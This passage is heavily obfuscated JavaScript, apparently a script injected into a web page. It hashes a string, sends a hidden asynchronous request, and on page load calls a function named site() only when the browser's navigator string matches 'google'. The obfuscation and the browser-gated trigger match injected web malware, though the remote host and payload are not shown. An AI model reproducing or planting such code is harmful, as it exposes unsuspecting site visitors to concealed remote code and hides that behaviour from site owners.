_0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});